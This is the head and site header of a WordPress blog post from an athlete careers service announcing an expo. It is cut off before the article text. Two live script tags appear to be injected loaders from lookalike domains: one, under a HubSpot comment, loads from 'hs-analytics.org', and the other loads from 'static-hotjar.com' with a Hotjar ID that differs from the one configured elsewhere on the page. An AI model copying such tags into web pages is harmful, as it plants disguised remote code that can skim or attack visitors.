

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/
body_size: 11338
content:
<!DOCTYPE HTML>

<html>
<head>
	<script src="/c.js/tarteaucitron.min.js"></script>

	<script type="text/javascript">
	tarteaucitron.init({
		"privacyUrl": "", /* Privacy policy url */
		"bodyPosition": "top", /* top to bring it as first element for accessibility */

		"hashtag": "#cookies", /* Open the panel with this hashtag */
		"cookieName": "cookies", /* Cookie name */

		"orientation": "middle", /* Banner position (top - bottom) */

		"groupServices": true, /* Group services by category */
		"showDetailsOnClick": true, /* Click to expand the description */
		"serviceDefaultState": "wait", /* Default state (true - wait - false) */
						
		"showAlertSmall": false, /* Show the small banner on bottom right */
		"cookieslist": false, /* Show the cookie list */
						
		"closePopup": false, /* Show a close X on the banner */

		"showIcon": false, /* Show cookie icon to manage cookies */
		//"iconSrc": "", /* Optionnal: URL or base64 encoded image */
		"iconPosition": "BottomRight", /* Position of the cookie (BottomRight - BottomLeft - TopRight - TopLeft) */

		"adblocker": false, /* Show a Warning if an adblocker is detected */
						
		"DenyAllCta" : true, /* Show the deny all button */
		"AcceptAllCta" : true, /* Show the accept all button */
		"highPrivacy": true, /* HIGHLY RECOMMANDED Disable auto consent */
		"alwaysNeedConsent": true, /* Ask the consent for "Privacy by design" services */
						
		"handleBrowserDNTRequest": false, /* If Do Not Track == 1, disallow all */

		"removeCredit": true, /* Remove credit link */
		"moreInfoLink": true, /* Show more info link */

		"useExternalCss": false, /* Expert mode: do not load the tarteaucitron.css file */
		"useExternalJs": false, /* Expert mode: do not load the tarteaucitron js files */

		//"cookieDomain": ".my-multisite-domaine.fr", /* Shared cookie for multisite */
						
		"readmoreLink": "", /* Change the default readmore link */

		"mandatory": true, /* Show a message about mandatory cookies */
		"mandatoryCta": false, /* Show the disabled accept button when mandatory on */

		//"customCloserId": "", /* Optional a11y: Custom element ID used to open the panel */
		
		"googleConsentMode": true, /* Enable Google Consent Mode v2 for Google ads & GA4 */
		"bingConsentMode": true, /* Enable Bing Consent Mode for Clarity & Bing Ads */
		"softConsentMode": false, /* Soft consent mode (consent is required to load the services) */

		"dataLayer": false, /* Send an event to dataLayer with the services status */
		"serverSide": false, /* Server side only, tags are not loaded client side */

		"partnersList": true /* Show the number of partners on the popup/middle banner */
	});

	(tarteaucitron.job = tarteaucitron.job || []).push('youtube');

	</script>
    <title>See You At The In-House Recruitment Expo! - Life After Professional Sport</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="See You At The In-House Recruitment Expo! - Life After Professional Sport" />
	<meta property="og:description" content="Miriam, Holly and Annie are exhibiting at the In-House Recruitment Expo in London on 4 and 5 May. We&#8217;ll have a stand and Annie will be giving a seminar on why career changers are a great asset to any organisation. It&#8217;s something we feel passionately about, for obvious reasons. Sportspeople are likely to have a [&hellip;]" />
	<meta property="og:url" content="https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/" />
	<meta property="og:site_name" content="Life After Professional Sport" />
	<meta property="article:publisher" content="https://www.facebook.com/lapscareers" />
	<meta property="article:published_time" content="2022-04-11T11:44:14+00:00" />
	<meta property="og:image" content="https://www.laps.careers/wp-content/uploads/2022/04/IHRE22_EXPO_1104x736_green_stat.jpg" />
	<meta property="og:image:width" content="1104" />
	<meta property="og:image:height" content="736" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rob" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lapscareers" />
	<meta name="twitter:site" content="@lapscareers" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rob" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/#article","isPartOf":{"@id":"https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/"},"author":{"name":"Rob","@id":"https://www.laps.careers/#/schema/person/2744129dd965f219d1c5f149739ab92d"},"headline":"See You At The In-House Recruitment Expo!","datePublished":"2022-04-11T11:44:14+00:00","mainEntityOfPage":{"@id":"https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/"},"wordCount":124,"publisher":{"@id":"https://www.laps.careers/#organization"},"image":{"@id":"https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/#primaryimage"},"thumbnailUrl":"https://www.laps.careers/wp-content/uploads/2022/04/IHRE22_EXPO_1104x736_green_stat.jpg","inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/","url":"https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/","name":"See You At The In-House Recruitment Expo! - Life After Professional Sport","isPartOf":{"@id":"https://www.laps.careers/#website"},"primaryImageOfPage":{"@id":"https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/#primaryimage"},"image":{"@id":"https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/#primaryimage"},"thumbnailUrl":"https://www.laps.careers/wp-content/uploads/2022/04/IHRE22_EXPO_1104x736_green_stat.jpg","datePublished":"2022-04-11T11:44:14+00:00","breadcrumb":{"@id":"https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/#primaryimage","url":"https://www.laps.careers/wp-content/uploads/2022/04/IHRE22_EXPO_1104x736_green_stat.jpg","contentUrl":"https://www.laps.careers/wp-content/uploads/2022/04/IHRE22_EXPO_1104x736_green_stat.jpg","width":1104,"height":736},{"@type":"BreadcrumbList","@id":"https://www.laps.careers/see-you-at-the-in-house-recruitment-expo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.laps.careers/"},{"@type":"ListItem","position":2,"name":"See You At The In-House Recruitment Expo!"}]},{"@type":"WebSite","@id":"https://www.laps.careers/#website","url":"https://www.laps.careers/","name":"Life After Professional Sport","description":"Post career recruitment for professional athletes","publisher":{"@id":"https://www.laps.careers/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laps.careers/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.laps.careers/#organization","name":"Life After Professional Sport","url":"https://www.laps.careers/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.laps.careers/#/schema/logo/image/","url":"https://www.laps.careers/wp-content/uploads/2016/10/logo.png","contentUrl":"https://www.laps.careers/wp-content/uploads/2016/10/logo.png","width":312,"height":88,"caption":"Life After Professional Sport"},"image":{"@id":"https://www.laps.careers/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lapscareers","https://x.com/lapscareers","https://www.instagram.com/laps.careers/","https://www.linkedin.com/company/10654589","https://www.youtube.com/channel/UCOvzsAKdwBzrciO5aogYXuQ/featured"]},{"@type":"Person","@id":"https://www.laps.careers/#/schema/person/2744129dd965f219d1c5f149739ab92d","name":"Rob","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.laps.careers/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fafe3f9e31ad4c58b614ba0397ecf5e632087d0df783e1c6fb3a09a255b96d0d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fafe3f9e31ad4c58b614ba0397ecf5e632087d0df783e1c6fb3a09a255b96d0d?s=96&d=mm&r=g","caption":"Rob"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laps.careers/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laps.careers%2Fsee-you-at-the-in-house-recruitment-expo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laps.careers/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laps.careers%2Fsee-you-at-the-in-house-recruitment-expo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laps.careers/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='laps_stylesheet-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/laps.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/bootstrap.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laps.careers/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laps.careers/wp-json/wp/v2/posts/1570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laps.careers/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.laps.careers/?p=1570' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script async src="https://hs-analytics.org/603347.js"></script>
  <link rel="icon" href="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-270x270.png" />
	<script src="https://static-hotjar.com/hotjar-3134185.js"></script>
    <script src="https://use.typekit.net/imd0cqb.js"></script>
	<script>try{Typekit.load({ async: true });}catch(e){}</script>
	<!-- <script>
		tarteaucitron.user.typekitId = 'imd0cqb';
		(tarteaucitron.job = tarteaucitron.job || []).push('typekit');
	</script> -->

	<!-- <script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-76703020-1', 'auto');
	  ga('send', 'pageview');	
	</script> -->
	<script>
		tarteaucitron.user.analyticsUa = 'UA-76703020-1';
		tarteaucitron.user.analyticsMore = function () { /* optionnal ga.push() */ };
		tarteaucitron.user.analyticsUaCreate = { /* optionnal create configuration */ };
		tarteaucitron.user.analyticsAnonymizeIp = true;
		tarteaucitron.user.analyticsPageView = { /* optionnal pageview configuration */ };
		tarteaucitron.user.analyticsMore = function () { /* optionnal ga.push() */ };
		(tarteaucitron.job = tarteaucitron.job || []).push('analytics');
	</script>

	<!-- Hotjar Tracking Code for www.laps.careers -->
	<!-- <script>
	    (function(h,o,t,j,a,r){
	        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
	        h._hjSettings={hjid:702353,hjsv:6};
	        a=o.getElementsByTagName('head')[0];
	        r=o.createElement('script');r.async=1;
	        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
	        a.appendChild(r);
	    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
	</script> -->

	<script>
		(tarteaucitron.job = tarteaucitron.job || []).push('hotjar');
	</script>
	<script type="text/javascript">tarteaucitron.user.hotjarId = 702353;tarteaucitron.user.HotjarSv = 6;</script>

	<link rel="apple-touch-icon" sizes="57x57" href="/fav/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/fav/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/fav/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/fav/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/fav/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/fav/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/fav/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/fav/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/fav/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/fav/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/fav/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/fav/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/fav/favicon-16x16.png">
	<link rel="manifest" href="/fav/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/fav/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

</head>

<body class="wp-singular post-template-default single single-post postid-1570 single-format-standard wp-theme-laps">
	<div class="page-head">
		<div class="container header">
			<div class="header-box logo"> 
				<a href="https://www.laps.careers">
					<img class="top-logo" src="https://www.laps.careers/wp-content/themes/laps/assets/img/logo-dark.svg" />
				</a>
			</div>
			<div class="header-box signup menu-box">
				<a href="https://app.laps.careers" id="sign-in-button" class="button">Members Area</a>
				<a href="https://recruit.laps.careers/" class="button smoothScroll">Post a Job</a>
				<nav>
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<div id="navbar" class="navbar-collapse collapse"><ul id="menu-header" class="nav navbar-nav navbar-right"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.laps.careers/features/">Athletes</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.laps.careers/business/">Business</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.laps.careers/for-sports-organisations/">Sports Orgs</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.laps.careers/about/">About</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://www.laps.careers/news/">News</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://www.laps.careers/faqs/">FAQs</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.laps.careers/contact/">Contact</a></li>
</ul></div>			    </nav>
			</div>
		</div>	
    </div>


	<section class="container-fluid green-bg green-corner">
		<div class="">
			<div class="col-xs-12 about-header">
				<h1>See You At The In-House Recruitment Expo!</h1>
			</div>
		</div>
	</section>
	<section class="container">
		<div class="row">
			<div class="col-md-10 col-md-offset-1">
